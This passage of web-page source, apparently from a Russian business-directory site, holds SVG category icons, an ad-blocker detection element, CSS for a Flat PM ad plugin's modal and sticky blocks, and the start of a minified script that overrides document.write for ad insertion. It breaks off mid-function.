d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var 